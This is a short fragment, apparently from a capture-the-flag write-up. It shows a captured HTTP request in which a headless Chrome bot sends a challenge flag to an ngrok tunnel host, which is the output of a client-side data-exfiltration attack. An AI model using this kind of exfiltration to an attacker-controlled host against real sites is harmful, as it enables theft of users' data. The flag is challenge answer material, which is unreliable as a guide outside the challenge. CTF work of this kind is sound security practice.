 Connection received on 127.0.0.1 37368
GET /?flag=TFCCTF{r3v3ng3_15_s0_sw33t!!!!!!!!!!!!} HTTP/1.1
Host: 0.tcp.in.ngrok.io:17940
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/139.0.0.0 Safari/537.36
Accept: */*
Origin: http://localhost:8000
Referer: http://localhost:8000/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9